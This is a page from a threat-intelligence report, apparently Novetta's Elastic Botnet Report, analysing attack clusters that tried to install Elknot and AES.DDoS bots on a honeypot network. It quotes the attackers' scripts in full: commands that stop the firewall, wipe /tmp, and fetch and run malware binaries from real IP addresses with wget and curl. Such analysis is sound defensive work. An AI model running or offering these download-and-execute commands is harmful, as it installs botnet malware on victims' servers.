You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
wget -O /tmp/wocao http://198.13.96.38:7878/wocao<br />
The script may very well download the Elknot sample on a vulnerable server, but the actor did not<br />
execute any follow up commands to instantiate the malware that it previously downloaded. This<br />
behavior was observed by Novetta several times between April 19, 2015 and April 30, 2015 making it<br />
unlikely that this behavior is the result of testing and more likely the result of an unskilled attacker.<br />

4.1.6 INFRASTRUCTURE-TTP CLUSTER F ATTACK SCRIPT<br />
Operating over a short period of time (approximately 2 days), Cluster F issued only 42 observed<br />
commands against Novetta’s Delilah network in an attempt to install Elknot. The attack script<br />
deployed by Cluster F is nearly identical in form to that of Cluster C, with the exception that the script<br />
does not repeat automatically. This may indicate a simpler attack model that does not include any<br />
form of potentially automatic feedback between the attack script engine and the C2 server or HFS<br />
instance.<br />
The attack script used by Cluster F is as follows:<br />
rm -r /tmp/*<br />
service iptables stop<br />
wget -O /tmp/alima http://114.215.115.152:8080/alima<br />
chmod 777 /tmp/alima<br />
nohup /tmp/alima > /dev/null 2>&1<br />
/tmp/alima<br />
./tmp/alima<br />
One aspect that was not observed in Cluster C but was observed in Cluster F is the use of<br />
parallelization. Cluster F used their attack script in a parallel fashion in order to attack multiple hosts at<br />
the same time.<br />
4.1.7 INFRASTRUCTURE-TTP CLUSTER G ATTACK SCRIPT<br />
Cluster G is the odd man out in terms of malware payloads. Observed over a 24 hour period attempting<br />
to install Linux/AES.DDoS bots, Cluster G employed an attack script that was identical to that of Cluster<br />
D save for the fact that it attempted to install two variants of malware at the same time.<br />
rm *<br />
curl -o /tmp/fd http://61.160.232.221:9939/fd<br />
wget -c http://61.160.232.221:9939/fd<br />
chmod 777 /tmp/./fd<br />
/t mp/./fd<br />
rm /tmp/*<br />
rm *<br />
curl -o /tmp/ka http://61.160.232.221:9939/ka<br />
wget -c http://61.160.232.221:9939/ka<br />
chmod 777 /tmp/./ka<br />
/t mp/./ka<br />
rm /tmp/*<br />
THE ELASTIC BOTNET REPORT<br />
51